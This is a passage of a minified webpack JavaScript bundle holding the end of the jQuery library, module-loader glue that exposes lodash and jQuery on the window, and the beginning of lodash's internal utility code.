e.apply(t||this,i.concat(s.call(arguments)))}).guid=e.guid=e.guid||x.guid++,r},x.holdReady=function(e){e?x.readyWait++:x.ready(!0)},x.isArray=Array.isArray,x.parseJSON=JSON.parse,x.nodeName=O,x.isFunction=m,x.isWindow=y,x.camelCase=Q,x.type=k,x.now=Date.now,x.isNumeric=function(e){var t=x.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},x.trim=function(e){return null==e?"":(e+"").replace(Xt,"")},void 0===(i=function(){return x}.apply(t,[]))||(e.exports=i);var Yt=n.jQuery,Zt=n.$;return x.noConflict=function(e){return n.$===x&&(n.$=Zt),e&&n.jQuery===x&&(n.jQuery=Yt),x},void 0===r&&(n.jQuery=n.$=x),x}))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){n(3),e.exports=n(13)},function(e,t,n){"use strict";n.r(t);n(9),n(10),n(11);n(4)},function(e,t,n){window._=n(5);try{window.$=window.jQuery=n(0),n(7)}catch(e){}},function(e,t,n){(function(e,i){var r;(function(){var o="Expected a function",a="__lodash_placeholder__",s=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],l="[object Arguments]",u="[object Array]",c="[object Boolean]",f="[object Date]",d="[object Error]",p="[object Function]",h="[object GeneratorFunction]",v="[object Map]",g="[object Number]",m="[object Object]",y="[object RegExp]",b="[object Set]",_="[object String]",w="[object Symbol]",k="[object WeakMap]",x="[object ArrayBuffer]",S="[object DataView]",T="[object Float32Array]",C="[object Float64Array]",E="[object Int8Array]",A="[object Int16Array]",O="[object Int32Array]",D="[object Uint8Array]",j="[object Uint16Array]",P="[object Uint32Array]",N=/\b__p \+= '';/g,I=/\b(__p \+=) '' \+/g,M=/(__e\(.*?\)|\b__t\)) \+\n'';/g,L=/&(?:amp|lt|gt|quot|#39);/g,$=/[&<>"']/g,R=RegExp(L.source),F=RegExp($.source),H=/<%-([\s\S]+?)%>/g,q=/<%([\s\S]+?)%>/g,B=/<%=([\s\S]+?)%>/g,W=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,z=/^\w*$/,U=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,V=/[\\^$.*+?()[\]{}|]/g,G=RegExp(V.source),Q=/^\s+|\s+$/g,K=/^\s+/,X=/\s+$/,Y=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Z=/\{\n\/\* \[wrapped with (.+)\] \*/,J=/,? & /,ee=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,te=/\\(\\)?/g,ne=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,ie=/\w*$/,re=/^[-+]0x[0-9a-f]+$/i,oe=/^0b[01]+$/i,ae=/^\[object .+?Constructor\]$/,se=/^0o[0-7]+$/i,le=/^(?:0|[1-9]\d*)$/,ue=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ce=/($^)/,fe=/['\n\r\u2028\u2029\\]/g,de="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",pe="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",he="[\\ud800-\\udfff]",ve="["+pe+"]",ge="["+de+"]",me="\\d+",ye="[\\u2700-\\u27bf]",be="[a-z\\xdf-\\xf6\\xf8-\\xff]",_e="[^\\ud800-\\udfff"+pe+me+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",we="\\ud83c[\\udffb-\\udfff]",ke="[^\\ud800-\\udfff]",xe="(?:\\ud83c[\\udde6-\\uddff]){2}",Se="[\\ud800-\\udbff][\\udc00-\\udfff]",Te="[A-Z\\xc0-\\xd6\\xd8-\\xde]",Ce="(?:"+be+"|"+_e+")",Ee="(?:"+Te+"|"+_e+")",Ae="(?:"+ge+"|"+we+")"+"?",Oe="[\\ufe0e\\ufe0f]?"+Ae+("(?:\\u200d(?:"+[ke,xe,Se].join("|")+")[\\ufe0e\\ufe0f]?"+Ae+")*"),De="(?:"+[ye,xe,Se].join("|")+")"+Oe,je="(?:"+[ke+ge+"?",ge,xe,Se,he].join("|")+")",Pe=RegExp("['’]","g"),Ne=RegExp(ge,"g"),Ie=RegExp(we+"(?="+we+")|"+je+Oe,"g"),Me=RegExp([Te+"?"+be+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[ve,Te,"$"].join("|")+")",Ee+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[ve,Te+Ce,"$"].join("|")+")",Te+"?"+Ce+"+(?:['’](?:d|ll|m|re|s|t|ve))?",Te+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",me,De].join("|"),"g"),Le=RegExp("[\\u200d\\ud800-\\udfff"+de+"\\ufe0e\\ufe0f]"),$e=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Re=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Fe=-1,He={};He[T]=He[C]=He[E]=He[A]=He[O]=He[D]=He["[object Uint8ClampedArray]"]=He[j]=He[P]=!0,He[l]=He[u]=He[x]=He[c]=He[S]=He[f]=He[d]=He[p]=He[v]=He[g]=He[m]=He[y]=He[b]=He[_]=He[k]=!1;var qe={};qe[l]=qe[u]=qe[x]=qe[S]=qe[c]=qe[f]=qe[T]=qe[C]=qe[E]=qe[A]=qe[O]=qe[v]=qe[g]=qe[m]=qe[y]=qe[b]=qe[_]=qe[w]=qe[D]=qe["[object Uint8ClampedArray]"]=qe[j]=qe[P]=!0,qe[d]=qe[p]=qe[k]=!1;var Be={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},We=parseFloat,ze=parseInt,Ue="object"==typeof e&&e&&e.Object===Object&&e,Ve="object"==typeof self&&self&&self.Object===Object&&self,Ge=Ue||Ve||Function("return this")(),Qe=t&&!t.nodeType&&t,Ke=Qe&&"object"==typeof i&&i&&!i.nodeType&&i,Xe=Ke&&Ke.exports===Qe,Ye=Xe&&Ue.process,Ze=function(){try{var e=Ke&&Ke.require&&Ke.require("util").types;return e||Ye&&Ye.binding&&Ye.binding("util")}catch(e){}}(),Je=Ze&&Ze.isArrayBuffer,et=Ze&&Ze.isDate,tt=Ze&&Ze.isMap,nt=Ze&&Ze.isRegExp,it=Ze&&Ze.isSet,rt=Ze&&Ze.isTypedArray;function ot(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function at(e,t,n,i){for(var r=-1,o=null==e?0:e.length;++r<o;){var a=e[r];t(i,a,n(a),e)}return i}function st(e,t){for(var n=-1,i=null==e?0:e.length;++n<i&&!1!==t(e[n],n,e););return e}function lt(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function ut(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(!t(e[n],n,e))return!1;return!0}function ct(e,t){for(var n=-1,i=null==e?0:e.length,r=0,o=[];++n<i;){var a=e[n];t(a,n,e)&&(o[r++]=a)}return o}function ft(e,t){return!!(null==e?0:e.length)&&wt(e,t,0)>-1}function dt(e,t,n){for(var i=-1,r=null==e?0:e.length;++i<r;)if(n(t,e[i]))return!0;return!1}function pt(e,t){for(var n=-1,i=null==e?0:e.length,r=Array(i);++n<i;)r[n]=t(e[n],n,e);return r}function ht(e,t){for(var n=-1,i=t.length,r=e.length;++n<i;)e[r+n]=t[n];return e}function vt(e,t,n,i){var r=-1,o=null==e?0:e.length;for(i&&o&&(n=e[++r]);++r<o;)n=t(n,e[r],r,e);return n}function gt(e,t,n,i){var r=null==e?0:e.length;for(i&&r&&(n=e[--r]);r--;)n=t(n,e[r],r,e);return n}function mt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}var yt=Tt("length");function bt(e,t,n){var i;return n(e,(function(e,n,r){if(t(e,n,r))return i=n,!1})),i}function _t(e,t,n,i){for(var r=e.length,o=n+(i?1:-1);i?o--:++o<r;)if(t(e[o],o,e))return o;return-1}function wt(e,t,n){return t==t?function(e,t,n){var i=n-1,r=e.length;for(;++i<r;)if(e[i]===t)return i;return-1}(e,t,n):_t(e,xt,n)}function kt(e,t,n,i){for(var r=n-1,o=e.length;++r<o;)if(i(e[r],t))return r;return-1}function xt(e){return e!=e}function St(e,t){var n=null==e?0:e.length;return n?At(e,t)/n:NaN}function Tt(e){return function(t){return null==t?void 0:t[e]}}function Ct(e){return function(t){return null==e?void 0:e[t]}}function Et(e,t,n,i,r){return r(e,(function(e,r,o){n=i?(i=!1,e):t(n,e,r,o)})),n}function At(e,t){for(var n,i=-1,r=e.length;++i<r;){var o=t(e[i]);void 0!==o&&(n=void 0===n?o:n+o)}return n}function Ot(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}function Dt(e){return function(t){return e(t)}}function jt(e,t){return pt(t,(function(t){return e[t]}))}function Pt(e,t){return e.has(t)}function Nt(e,t){for(var n=-1,i=e.length;++n<i&&wt(t,e[n],0)>-1;);return n}function It(e,t){for(var n=e.length;n--&&wt(t,e[n],0)>-1;);return n}function Mt(e,t){for(var n=e.length,i=0;n--;)e[n]===t&&++i;return i}var Lt=Ct({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),$t=Ct({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function Rt(e){return"\\"+Be[e]}function Ft(e){return Le.test(e)}function Ht(e){var t=-1,n=Array(e.size);return e.forEach((function(e,i){n[++t]=[i,e]})),n}function qt(e,t){return function(n){return e(t(n))}}function Bt(e,t){for(var n=-1,i=e.length,r=0,o=[];++n<i;){var s=e[n];s!==t&&s!==a||(e[n]=a,o[r++]=n)}return o}function Wt(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}function zt(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}function Ut(e){return Ft(e)?function(e){var t=Ie.lastIndex=0;for(;Ie.test(e);)++t;return t}(e):yt(e)}function Vt(e){return Ft(e)?function(e){return e.match(Ie)||[]}(e):function(e){return e.split("")}(e)}var Gt=Ct({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Qt=function e(t){var n,i=(t=null==t?Ge:Qt.defaults(Ge.Object(),t,Qt.pick(Ge,Re))).Array,r=t.Date,de=t.Error,pe=t.Function,he=t.Math,ve=t.Object,ge=t.RegExp,me=t.String,ye=t.TypeError,be=i.prototype,_e=pe.prototype,we=ve.prototype,ke=t["__core-js_shared__"],xe=_e.toString,Se=we.hasOwnProperty,Te=0,Ce=(n=/[^.]+$/.exec(ke&&ke.keys&&ke.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Ee=we.toString,Ae=xe.call(ve),Oe=Ge._,De=ge("^"+xe.call(Se).replace(V,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),je=Xe?t.Buffer:void 0,Ie=t.Symbol,Le=t.Uint8Array,Be=je?je.allocUnsafe:void 0,Ue=qt(ve.getPrototypeOf,ve),Ve=ve.create,Qe=we.propertyIsEnumerable,Ke=be.splice,Ye=Ie?Ie.isConcatSpreadable:void 0,Ze=Ie?Ie.iterator:void 0,yt=Ie?Ie.toStringTag:void 0,Ct=function(){try{var e=Jr(ve,"defineProperty");return e({},"",{}),e}catch(e){}}(),Kt=t.clearTimeout!==Ge.clearTimeout&&t.clearTimeout,Xt=r&&r.now!==Ge.Date.now&&r.now,Yt=t.setTimeout!==Ge.setTimeout&&t.setTimeout,Zt=he.ceil,Jt=he.floor,en=ve.getOwnPropertySymbols,tn=je?je.isBuffer:void 0,nn=t.isFinite,rn=be.join,on=qt(ve.keys,ve),an=he.max,sn=he.min,ln=r.now,un=t.parseInt,cn=he.random,fn=be.reverse,dn=Jr(t,"DataView"),pn=Jr(t,"Map"),hn=Jr(t,"Promise"),vn=Jr(t,"Set"),gn=Jr(t,"WeakMap"),mn=Jr(ve,"create"),yn=gn&&new gn,bn={},_n=Eo(dn),wn=Eo(pn),kn=Eo(hn),xn=Eo(vn),Sn=Eo(gn),Tn=Ie?Ie.prototype:void 0,Cn=Tn?Tn.valueOf:void 0,En=Tn?Tn.toString:void 0;function An(e){if(za(e)&&!Na(e)&&!(e instanceof Pn)){if(e instanceof jn)return e;if(Se.call(e,"__wrapped__"))return Ao(e)}return new jn(e)}var On=function(){function e(){}return function(t){if(!Wa(t))return{};if(Ve)return Ve(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function Dn(){}function jn(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}function Pn(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function Nn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function In(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function Mn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function Ln(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new Mn;++t<n;)this.add(e[t])}function $n(e){var t=this.__data__=new In(e);this.size=t.size}function Rn(e,t){var n=Na(e),i=!n&&Pa(e),r=!n&&!i&&$a(e),o=!n&&!i&&!r&&Za(e),a=n||i||r||o,s=a?Ot(e.length,me):[],l=s.length;for(var u in e)!t&&!Se.call(e,u)||a&&("length"==u||r&&("offset"==u||"parent"==u)||o&&("buffer"==u||"byteLength"==u||"byteOffset"==u)||ao(u,l))||s.push(u);return s}function Fn(e){var t=e.length;return t?e[Li(0,t-1)]:void 0}function Hn(e,t){return So(mr(e),Kn(t,0,e.length))}function qn(e){return So(mr(e))}function Bn(e,t,n){(void 0!==n&&!Oa(e[t],n)||void 0===n&&!(t in e))&&Gn(e,t,n)}function Wn(e,t,n){var i=e[t];Se.call(e,t)&&Oa(i,n)&&(void 0!==n||t in e)||Gn(e,t,n)}function zn(e,t){for(var n=e.length;n--;)if(Oa(e[n][0],t))return n;return-1}function Un(e,t,n,i){return ei(e,(function(e,r,o){t(i,e,n(e),o)})),i}function Vn(e,t){return e&&yr(t,_s(t),e)}function Gn(e,t,n){"__proto__"==t&&Ct?Ct(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Qn(e,t){for(var n=-1,r=t.length,o=i(r),a=null==e;++n<r;)o[n]=a?void 0:vs(e,t[n]);return o}function Kn(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}function Xn(e,t,n,i,r,o){var a,s=1&t,u=2&t,d=4&t;if(n&&(a=r?n(e,i,r,o):n(e)),void 0!==a)return a;if(!Wa(e))return e;var k=Na(e);if(k){if(a=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&Se.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!s)return mr(e,a)}else{var N=no(e),I=N==p||N==h;if($a(e))return fr(e,s);if(N==m||N==l||I&&!r){if(a=u||I?{}:ro(e),!s)return u?function(e,t){return yr(e,to(e),t)}(e,function(e,t){return e&&yr(t,ws(t),e)}(a,e)):function(e,t){return yr(e,eo(e),t)}(e,Vn(a,e))}else{if(!qe[N])return r?e:{};a=function(e,t,n){var i=e.constructor;switch(t){case x:return dr(e);case c:case f:return new i(+e);case S:return function(e,t){var n=t?dr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case T:case C:case E:case A:case O:case D:case"[object Uint8ClampedArray]":case j:case P:return pr(e,n);case v:return new i;case g:case _:return new i(e);case y:return function(e){var t=new e.constructor(e.source,ie.exec(e));return t.lastIndex=e.lastIndex,t}(e);case b:return new i;case w:return r=e,Cn?ve(Cn.call(r)):{}}var r}(e,N,s)}}o||(o=new $n);var M=o.get(e);if(M)return M;o.set(e,a),Ka(e)?e.forEach((function(i){a.add(Xn(i,t,n,i,e,o))})):Ua(e)&&e.forEach((function(i,r){a.set(r,Xn(i,t,n,r,e,o))}));var L=k?void 0:(d?u?Vr:Ur:u?ws:_s)(e);return st(L||e,(function(i,r){L&&(i=e[r=i]),Wn(a,r,Xn(i,t,n,r,e,o))})),a}function Yn(e,t,n){var i=n.length;if(null==e)return!i;for(e=ve(e);i--;){var r=n[i],o=t[r],a=e[r];if(void 0===a&&!(r in e)||!o(a))return!1}return!0}function Zn(e,t,n){if("function"!=typeof e)throw new ye(o);return _o((function(){e.apply(void 0,n)}),t)}function Jn(e,t,n,i){var r=-1,o=ft,a=!0,s=e.length,l=[],u=t.length;if(!s)return l;n&&(t=pt(t,Dt(n))),i?(o=dt,a=!1):t.length>=200&&(o=Pt,a=!1,t=new Ln(t));e:for(;++r<s;){var c=e[r],f=null==n?c:n(c);if(c=i||0!==c?c:0,a&&f==f){for(var d=u;d--;)if(t[d]===f)continue e;l.push(c)}else o(t,f,i)||l.push(c)}return l}An.templateSettings={escape:H,evaluate:q,interpolate:B,variable:"",imports:{_:An}},An.prototype=Dn.prototype,An.prototype.constructor=An,jn.prototype=On(Dn.prototype),jn.prototype.constructor=jn,Pn.prototype=On(Dn.prototype),Pn.prototype.constructor=Pn,Nn.prototype.clear=function(){this.__data__=mn?mn(null):{},this.size=0},Nn.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},Nn.prototype.get=function(e){var t=this.__data__;if(mn){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return Se.call(t,e)?t[e]:void 0},Nn.prototype.has=function(e){var t=this.__data__;return mn?void 0!==t[e]:Se.call(t,e)},Nn.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=mn&&void 0===t?"__lodash_hash_undefined__":t,this},In.prototype.clear=function(){this.__data__=[],this.size=0},In.prototype.delete=function(e){var t=this.__data__,n=zn(t,e);return!(n<0)&&(n==t.length-1?t.pop():Ke.call(t,n,1),--this.size,!0)},In.prototype.get=function(e){var t=this.__data__,n=zn(t,e);return n<0?void 0:t[n][1]},In.prototype.has=function(e){return zn(this.__data__,e)>-1},In.prototype.set=function(e,t){var n=this.__data__,i=zn(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},Mn.prototype.clear=function(){this.size=0,this.__data__={hash:new Nn,map:new(pn||In),string:new Nn}},Mn.prototype.delete=function(e){var t=Yr(this,e).delete(e);return this.size-=t?1:0,t},Mn.prototype.get=function(e){return Yr(this,e).get(e)},Mn.prototype.has=function(e){return Yr(this,e).has(e)},Mn.prototype.set=function(e,t){var n=Yr(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},Ln.prototype.add=Ln.prototype.push=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this},Ln.prototype.has=function(e){return this.__data__.has(e)},$n.prototype.clear=function(){this.__data__=new In,this.size=0},$n.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},$n.prototype.get=function(e){return this.__data__.get(e)},$n.prototype.has=function(e){return this.__data__.has(e)},$n.prototype.set=function(e,t){var n=this.__data__;if(n instanceof In){var i=n.__data__;if(!pn||i.length<199)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new Mn(i)}return n.set(e,t),this.size=n.size,this};var ei=wr(li),ti=wr(ui,!0);function ni(e,t){var n=!0;return ei(e,(function(e,i,r){return n=!!t(e,i,r)})),n}function ii(e,t,n){for(var i=-1,r=e.length;++i<r;){var o=e[i],a=t(o);if(null!=a&&(void 0===s?a==a&&!Ya(a):n(a,s)))var s=a,l=o}return l}function ri(e,t){var n=[];return ei(e,(function(e,i,r){t(e,i,r)&&n.push(e)})),n}function oi(e,t,n,i,r){var o=-1,a=e.length;for(n||(n=oo),r||(r=[]);++o<a;){var s=e[o];t>0&&n(s)?t>1?oi(s,t-1,n,i,r):ht(r,s):i||(r[r.length]=s)}return r}var ai=kr(),si=kr(!0);function li(e,t){return e&&ai(e,t,_s)}function ui(e,t){return e&&si(e,t,_s)}function ci(e,t){return ct(t,(function(t){return Ha(e[t])}))}function fi(e,t){for(var n=0,i=(t=sr(t,e)).length;null!=e&&n<i;)e=e[Co(t[n++])];return n&&n==i?e:void 0}function di(e,t,n){var i=t(e);return Na(e)?i:ht(i,n(e))}function pi(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":yt&&yt in ve(e)?function(e){var t=Se.call(e,yt),n=e[yt];try{e[yt]=void 0;var i=!0}catch(e){}var r=Ee.call(e);i&&(t?e[yt]=n:delete e[yt]);return r}(e):function(e){return Ee.call(e)}(e)}function hi(e,t){return e>t}function vi(e,t){return null!=e&&Se.call(e,t)}function gi(e,t){return null!=e&&t in ve(e)}function mi(e,t,n){for(var r=n?dt:ft,o=e[0].length,a=e.length,s=a,l=i(a),u=1/0,c=[];s--;){var f=e[s];s&&t&&(f=pt(f,Dt(t))),u=sn(f.length,u),l[s]=!n&&(t||o>=120&&f.length>=120)?new Ln(s&&f):void 0}f=e[0];var d=-1,p=l[0];e:for(;++d<o&&c.length<u;){var h=f[d],v=t?t(h):h;if(h=n||0!==h?h:0,!(p?Pt(p,v):r(c,v,n))){for(s=a;--s;){var g=l[s];if(!(g?Pt(g,v):r(e[s],v,n)))continue e}p&&p.push(v),c.push(h)}}return c}function yi(e,t,n){var i=null==(e=go(e,t=sr(t,e)))?e:e[Co(Fo(t))];return null==i?void 0:ot(i,e,n)}function bi(e){return za(e)&&pi(e)==l}function _i(e,t,n,i,r){return e===t||(null==e||null==t||!za(e)&&!za(t)?e!=e&&t!=t:function(e,t,n,i,r,o){var a=Na(e),s=Na(t),p=a?u:no(e),h=s?u:no(t),k=(p=p==l?m:p)==m,T=(h=h==l?m:h)==m,C=p==h;if(C&&$a(e)){if(!$a(t))return!1;a=!0,k=!1}if(C&&!k)return o||(o=new $n),a||Za(e)?Wr(e,t,n,i,r,o):function(e,t,n,i,r,o,a){switch(n){case S:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case x:return!(e.byteLength!=t.byteLength||!o(new Le(e),new Le(t)));case c:case f:case g:return Oa(+e,+t);case d:return e.name==t.name&&e.message==t.message;case y:case _:return e==t+"";case v:var s=Ht;case b:var l=1&i;if(s||(s=Wt),e.size!=t.size&&!l)return!1;var u=a.get(e);if(u)return u==t;i|=2,a.set(e,t);var p=Wr(s(e),s(t),i,r,o,a);return a.delete(e),p;case w:if(Cn)return Cn.call(e)==Cn.call(t)}return!1}(e,t,p,n,i,r,o);if(!(1&n)){var E=k&&Se.call(e,"__wrapped__"),A=T&&Se.call(t,"__wrapped__");if(E||A){var O=E?e.value():e,D=A?t.value():t;return o||(o=new $n),r(O,D,n,i,o)}}if(!C)return!1;return o||(o=new $n),function(e,t,n,i,r,o){var a=1&n,s=Ur(e),l=s.length,u=Ur(t).length;if(l!=u&&!a)return!1;var c=l;for(;c--;){var f=s[c];if(!(a?f in t:Se.call(t,f)))return!1}var d=o.get(e);if(d&&o.get(t))return d==t;var p=!0;o.set(e,t),o.set(t,e);var h=a;for(;++c<l;){f=s[c];var v=e[f],g=t[f];if(i)var m=a?i(g,v,f,t,e,o):i(v,g,f,e,t,o);if(!(void 0===m?v===g||r(v,g,n,i,o):m)){p=!1;break}h||(h="constructor"==f)}if(p&&!h){var y=e.constructor,b=t.constructor;y==b||!("constructor"in e)||!("constructor"in t)||"function"==typeof y&&y instanceof y&&"function"==typeof b&&b instanceof b||(p=!1)}return o.delete(e),o.delete(t),p}(e,t,n,i,r,o)}(e,t,n,i,_i,r))}function wi(e,t,n,i){var r=n.length,o=r,a=!i;if(null==e)return!o;for(e=ve(e);r--;){var s=n[r];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++r<o;){var l=(s=n[r])[0],u=e[l],c=s[1];if(a&&s[2]){if(void 0===u&&!(l in e))return!1}else{var f=new $n;if(i)var d=i(u,c,l,e,t,f);if(!(void 0===d?_i(c,u,3,i,f):d))return!1}}return!0}function ki(e){return!(!Wa(e)||(t=e,Ce&&Ce in t))&&(Ha(e)?De:ae).test(Eo(e));var t}function xi(e){return"function"==typeof e?e:null==e?Vs:"object"==typeof e?Na(e)?Oi(e[0],e[1]):Ai(e):tl(e)}function Si(e){if(!fo(e))return on(e);var t=[];for(var n in ve(e))Se.call(e,n)&&"constructor"!=n&&t.push(n);return t}function Ti(e){if(!Wa(e))return function(e){var t=[];if(null!=e)for(var n in ve(e))t.push(n);return t}(e);var t=fo(e),n=[];for(var i in e)("constructor"!=i||!t&&Se.call(e,i))&&n.push(i);return n}function Ci(e,t){return e<t}function Ei(e,t){var n=-1,r=Ma(e)?i(e.length):[];return ei(e,(function(e,i,o){r[++n]=t(e,i,o)})),r}function Ai(e){var t=Zr(e);return 1==t.length&&t[0][2]?ho(t[0][0],t[0][1]):function(n){return n===e||wi(n,e,t)}}function Oi(e,t){return lo(e)&&po(t)?ho(Co(e),t):function(n){var i=vs(n,e);return void 0===i&&i===t?gs(n,e):_i(t,i,3)}}function Di(e,t,n,i,r){e!==t&&ai(t,(function(o,a){if(r||(r=new $n),Wa(o))!function(e,t,n,i,r,o,a){var s=yo(e,n),l=yo(t,n),u=a.get(l);if(u)return void Bn(e,n,u);var c=o?o(s,l,n+"",e,t,a):void 0,f=void 0===c;if(f){var d=Na(l),p=!d&&$a(l),h=!d&&!p&&Za(l);c=l,d||p||h?Na(s)?c=s:La(s)?c=mr(s):p?(f=!1,c=fr(l,!0)):h?(f=!1,c=pr(l,!0)):c=[]:Ga(l)||Pa(l)?(c=s,Pa(s)?c=as(s):Wa(s)&&!Ha(s)||(c=ro(l))):f=!1}f&&(a.set(l,c),r(c,l,i,o,a),a.delete(l));Bn(e,n,c)}(e,t,a,n,Di,i,r);else{var 